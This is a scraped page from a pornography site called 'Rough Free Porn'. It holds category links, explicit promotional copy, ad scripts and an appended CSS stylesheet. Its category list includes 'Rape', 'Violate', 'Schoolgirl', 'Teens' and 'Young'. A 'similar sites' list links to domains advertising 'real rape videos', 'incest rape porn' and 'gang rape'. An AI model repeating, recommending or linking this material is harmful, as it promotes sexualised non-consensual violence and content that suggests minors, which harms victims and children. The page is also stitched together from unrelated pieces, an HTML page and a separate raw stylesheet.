<a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a>
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a>
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a>
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a>
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a>
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a>
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a>
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a>
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a>
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a>
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a>
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a>
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a>
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a>
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a>
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a>
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a>
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a>
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a>
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a>
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a>
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a>
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
                    
                </div>
                
                
                
                
                
                <h2>About Our Rough Free Porn Site</h2>
                
                
                <div class="about">
<p> 
For anyone looking for raw, exhilarating beauty in the form of free adult porn, Rough Free Porn is the perfect place. From its fierce, passionate sex scenes to its captivating storylines, Rough Free Porn is the home of a large, ever-rotating selection of the best free XXX movies available. Whether you’re looking for something intense and gripping, or simply something wickedly fun, Rough Free Porn has something for everyone.
</p>
<p>
As its name implies, Rough Free Porn is all about the rough stuff. With some of the hottest, most intense scenes available online, it’s no surprise that it’s such a popular free adult porn site. The videos explore all the facets of BDSM, kink, roleplay, and other forms of sexy mischief, so you’ll never be bored. The passionate sex scenes between performers range from the tender and heartfelt to the deliciously naughty and depraved. Sometimes it’s thrilling, sometimes it’s chilling, but it will always leave you craving more.
</p>
<p>
The selection of movies and shows on Rough Free Porn is truly impressive. You can find an incredible variety of genres, including hardcore, softcore, BDSM, and much more. Above all, the site prides itself on offering something for everyone. Whether it’s a sultry, romantic encounter between two gorgeous performers or an intense session of dom/sub play, you’ll never run out of exciting choices. 
</p>
<p>
But what really sets Rough Free Porn apart from other free adult porn sites is its dedication to storytelling. Beyond the sex scenes, Rough Free Porn offers a wide selection of rich and well-crafted storylines. Each movie or show follows an arc, with characters exploring their deepest desires and discovering new sides of themselves. These storylines make the sex so much more emotionally charged and satisfying, engaging both your head and body.
</p>
<p>
Plus, the performers on Rough Free Porn are truly unique. The site features only the most promising talent from around the world, and you can feel the raw electricity between the characters. Some of the performers are experienced pros, others are budding amateurs, and all of them bring a spark of something special to every scene.
</p>
<p>
And finally, Rough Free Porn offers a secure environment for all members. With strict confidentiality policies and secure payment systems, you can rest assured that your details won’t be shared with anyone.
</p>
<p>
All in all, Rough Free Porn is an incredible free adult porn site that has something for everyone. From its raw, intense sex scenes to its emotionally charged storylines and talented performers, it’s no wonder that it’s become so popular. With a safe and secure environment, plus a selection of truly unique movies and shows, Rough Free Porn will surely keep you coming back for more.
</p>
                </div>
                
                
   
   
   
                <h2>Rough Free Porn Similar Sites</h2>
                
                    
                <div class="swipe-list list cats-list partners-list">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                             <li class="swiper-slide">
                                <a href="https://vergewaltigungporno.pro/" data-ct="2852539237"  class="trd">vergewaltigung porno</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughporn.me" data-ct="3382515625"  class="trd">Rough Porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://extremeroughporn.org/" data-ct="1515067307"  class="trd">extreme rough porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughtube.net/" data-ct="453876826"  class="trd">RoughTube</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="http://forcedsexvideo.net/" data-ct="1548392593"  class="trd">ForcedS ex Video</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://pornsexrough.com/" data-ct="1137774969"  class="trd">pornsexrough.com</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://rapeporn.mobi/" data-ct="2285178488"  class="trd">rape porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://forcedporn.cc/" data-ct="3237393348"  class="trd">forcedp orn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://analrough.com/" data-ct="1234449686"  class="trd">anal rough</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://bestgangrapeporn.com/" data-ct="1396334393"  class="trd">best gang rape porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughextremeporn.com/" data-ct="1979471705"  class="trd">rough extreme porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://brutalsexporn.com/" data-ct="2147241901"  class="trd">brutal sex porn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughxxxtube.net/" data-ct="3024057844"  class="trd">Rough XXX Tube</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://raped.name/" data-ct="3171100629"  class="trd">Raped</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a>
                            </li>
                            <li class="swiper-slide">
                                <a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a>
                            </li>
                                          
                        </ul>
                        
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>
                        
                    </div>
                    
                </div>
                
                
                
                
                <div class="brsq-blk brsq-margin-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
                
                
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">              
                <p><span>&copy; Rough Free Porn.</span> All Rigths Reserved.</p>
                <p>The Rough Free Porn team is always updating and adding more porn videos every day. It's all here and 100% free porn. We have a huge free XXX video selection that you can download or stream. </p>
            </div>
            
        </div>
        
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;700&display=swap" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"442203158ef64fa1b733d2dc216fa893","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfreeporn.com/css/styles.css
body_size: 5209
content:
body, .menu, .video-cnt, .search-input, .more-info a:hover, .tags-list a:hover, .more-button span:hover, .more-button.active span, .searches a:hover
{ background-color: rgb(20,20,20); }

body, .partners-list a, .cats-list.partners-list a::before, .footer-blk a
{ color: rgb(180,180,180); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.more-info, .more-button span, .navi-blk span, .brsq-blk, .footer-blk
{ background-color: rgb(30,30,30); }

.more-info a, .searches a, .brsq, .brsq-300x100 div, .cats-list span, .tags-list a
{ background-color: rgb(50,50,50); }

.video-cl .links .meta a, .search-input, .more-info a:hover, .searches a:hover, .more-button span:hover, .more-button.active span, .sort-btn, .navi-blk a, .navi-blk span, .cats-list a, .tags-list a:hover
{ border-color: rgb(70,70,70); }

.video-cl .links .meta a:hover, .cats-list a:hover
{ border-color: rgb(110,110,110); }

.head, .thumb .label, .sort, .navi-blk a:hover, .navi-blk a.active, .menu, .search, .cats-list a:hover
{ background-color: rgba(0,0,0,0.8); }

a:hover, a.logo span, .menu a.active, .menu li.active a, .sort-btn:hover, .sort-btn.active, .sort a:hover, .sort a.active, .search button:hover, .video::before, .cats-list a::before, .cats-list a.all, .about span.colored
{ color: rgb(183,197,235); }

a.logo, .sort-btn:hover, .sort-btn.active, .navi-blk a:hover, .navi-blk a.active
{ border-color: rgb(183,197,235); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, p.subtitle, .more-button, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .sort-btn, .search button, .partners-list a:hover, .cats-list.partners-list a:hover::before, .about span, .footer-blk span, .footer-blk a:hover
{ color: rgb(240,240,240); }

.thumb a, .sort a, .modal-iframe::before, .spinner
{ color: rgb(255,255,255); }




.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Quicksand', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 26px; margin: 17px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; width: 100%; height: 60px; z-index: 89999; }
.head .wrapper { min-height: 100%; padding: 0 !important; overflow: visible; }

body.modal-video { background-color: transparent; }
body.modal-video .wrapper { padding: 0 !important; }

a.logo { border-width: 2px; border-style: solid; margin: 10px 10px 0 10px; padding: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 36px; line-height: 36px; font-size: 18px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 40px; line-height: 40px; font-size: 35px; cursor: pointer; margin: 10px 5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 10px; right: 10px; width: 30px; height: 40px; line-height: 40px; font-size: 26px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.menu { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; left: -100%; z-index: 90000; overflow: hidden; }
.menu.active { opacity: 1; left: 0; }
.menu ul { padding: 0 20px 20px 20px; float: left; overflow: hidden; position: relative; }
.menu li { clear: both; margin-top: 20px; }
.menu a { font-size: 18px; line-height: 20px; text-transform: uppercase; overflow: hidden; }
.menu a:before { display: block; float: left; width: 22px; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; font-weight: 900; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; right: -100%; z-index: 90000; overflow: hidden; }
.search.active { opacity: 1; right: 0; }
.search .inner { overflow: hidden; padding: 20px; }
.searches { overflow: hidden; padding: 12px 0 0 0; margin: 0 auto; max-width: 700px; }
.searches a { border: 1px solid transparent; margin: 8px 8px 0 0; display: block; float: left; border-radius: 6px; padding: 0 10px; font-size: 14px; height: 32px; line-height: 32px; overflow: hidden; }  
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 15px; }
.search input { text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }
.search button { background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 1900px; min-height: 500px; margin: 0 auto;  padding-top: 60px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding: 0 60px 17px 0; }

.sort-btn { border-width: 2px; border-style: solid; position: absolute; font-size: 30px; bottom: 10px; right: 10px; width: 36px; height: 36px; line-height: 36px; text-align: center; cursor: pointer; display: block; }
.sort-btn::before { content: '\f1de'; font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn.active::before { content: '\f00d';  font-size: 24px; }

.sort { display: none; position: absolute; top: 0; right: 0; padding: 5px 10px 20px 10px; z-index: 99999; overflow: hidden; }
.sort-blk { float: left; overflow: hidden; padding: 5px 20px 0 20px; }
.sort a { display: block; height: 30px; line-height: 30px; margin-top: 10px; }

.content { overflow: hidden; position: relative; }
.content.opacity::after { content: ''; background-color: rgba(0,0,0,0.5); z-index: 4000; position: absolute; width: 100%; height: 100%; left: 0; top: 0; }

.thumbs-blk { overflow: hidden; }

.thumbs-related-blk { padding-top: 17px; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; }
.thumb a::before { content: ''; background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0)); z-index: 2; position: absolute; bottom: 0; left: 0; width: 100%; height: 40%; }
.thumb a::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: 900; z-index: 4; display: none; opacity: 0; position: absolute; top: 50%; left: 50%; width: 60px; height: 60px; font-size: 60px; line-height: 60px; margin: -50px 0 0 -30px; }
.thumb:hover::after { display: none; }
.thumb img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 1; }
.thumb .desc { position: absolute; bottom: 10px; left: 10px; right: 0; z-index: 3; }
.thumb .desc span { display: block; float: left; font-size: 13px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb .desc span.likes:before { content: "\f164"; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }
.thumb p { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; clear: both; line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; text-transform: uppercase; padding: 2px 10px 0 0; }

.thumb .label { opacity: 0.9; border-width: 1px; border-style: solid; position: absolute; top: 5px; right: 5px; padding: 0 5px; font-size: 14px; font-weight: bold; height: 24px; line-height: 24px; display: block; overflow: hidden; z-index: 2;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 22px !important; }  

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { margin: 0 auto; width: 300px; height: 100px; overflow: hidden; }

.brsq-blk { overflow: hidden; text-align: center; padding: 10px 0 20px 0; }
.brsq { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.brsq-margin-blk { margin-top: 50px; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 50px 0 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 5px; right: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 40px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 5px; left: 0; width: 100%; height: 30px; line-height: 30px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }
.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; }

.video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }


.video-cl .info { overflow: hidden; padding: 5px 5px 0 5px; text-align: center; }
.video-cl h1 { margin: 15px 15px 0 15px; }

.video-cl .info .meta { overflow: hidden; margin: 5px 0 0 0; }

.video-cl .info .meta a, .video-cl .info .meta span { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; font-size: 14px; line-height: 20px; height: 20px; }
.video-cl .info .meta a:before, .video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta a { cursor: pointer; }

.video-cl .info .meta.rating a { height: 30px; line-height: 30px; font-size: 14px; }
.video-cl .info .meta a.like:before { content: "\f164"; font-size: 30px; }
.video-cl .info .meta a.dislike:before { content: "\f165"; font-size: 30px; }

.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }

.more-button { overflow: hidden; padding: 15px 10px 0 10px; clear: both; }
.more-button span { border: 1px solid transparent; border-radius: 6px; font-size: 14px; display: block; cursor: pointer; text-align: center; overflow: hidden; height: 38px; line-height: 38px; padding: 0 10px; }
.more-button span::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: '\f107'; font-weight: 900; font-size: 16px; display: inline-block; vertical-align: top; margin-left: 8px; height: inherit; line-height: inherit; }
.more-button.active span::after { transform: rotate(180deg); }

.more-info { overflow: hidden; clear: both; margin-top: 15px; display: none; padding: 0 0 15px 15px; text-align: left; }
.more-info h1 { margin-left: 0; margin-bottom: -10px; }

.more-info .links { overflow: hidden; }
.more-info .meta { float: left; overflow: hidden; padding: 20px 35px 0 0; }
.more-info .meta.tags { float: none !important; clear: both; }

.more-info a { border: 1px solid transparent; border-radius: 6px; display: block; float: left; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; height: 30px; line-height: 30px; }
.more-info a:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }

.more-info span { display: block; margin: 5px 5px 0 0; }
.more-info span::before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; }

.more-info span.categories::before { content: "\f02e"; font-weight: 900; }
.more-info span.tags::before { content: "\f02c"; font-weight: 900; }
.more-info span.channels::before { content: "\f5fd"; font-weight: 900; }
.more-info span.stars::before { content: "\f005"; font-weight: 400; }


.video-rt { overflow: hidden; text-align: center; padding-top: 10px; }
.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.modal-video .video-rt .brsq-3, .modal-video .video-rt .brsq-4 { display: none !important; }

p.subtitle { margin: 25px 15px 0 15px; text-transform: uppercase; font-weight: bold; font-size: 16px; }

.swiper { overflow: hidden; padding-right: 100px; position: relative; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 40px; font-size: 34px; text-align: center; }
.swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(left,transparent,rgb(0,0,0)); right: -2px; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 40px; line-height: 40px; margin-top: -20px; }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(right,transparent,rgb(0,0,0)); left: -2px; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 50px; line-height: 40px; margin-top: -20px; }
.swiper-button-disabled { display: none; }

.thumbs-swipe { overflow: hidden; padding: 10px 10px 0 10px; }
.modal-video .thumbs-swipe { padding: 10px 15px 15px 15px; }
.thumbs-swipe .swiper { padding-right: 0; }
.thumbs-swipe .swiper li { width: 210px; }
.modal-video .thumbs-swipe .swiper li { width: 210px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb p { white-space: nowrap; text-overflow: ellipsis; max-height: 20px; font-size: 14px; }
.swiper li .thumb .desc span:before { font-size: 14px; }
.swiper li .thumb a::after {  width: 50px; height: 50px; font-size: 50px; line-height: 50px; margin: -45px 0 0 -20px; }

.navi-blk { overflow: hidden; padding: 6px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
